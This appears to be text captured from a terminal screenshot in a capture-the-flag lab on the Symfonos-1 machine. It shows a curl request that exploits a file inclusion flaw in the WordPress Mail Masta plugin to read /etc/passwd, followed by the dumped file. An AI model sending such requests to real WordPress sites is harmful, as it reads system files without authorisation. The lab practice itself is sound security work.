 10.0.2.4 Disconnected 10.10.11.20-Editorial 40% 05:06 PM
❯ curl "http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
Debian-exim:x:105:109::/var/spool/exim4:/bin/false
messagebus:x:106:111::/var/run/dbus:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
helios:x:1000:1000:,,,:/home/helios:/bin/bash
mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
postfix:x:109:115::/var/spool/postfix:/bin/false
~/Desktop/Hack-The-box/Pivoting/Synfonos-1 ✔
Kali Pivoting And Tunneling Synfonos-1 10.0.2.15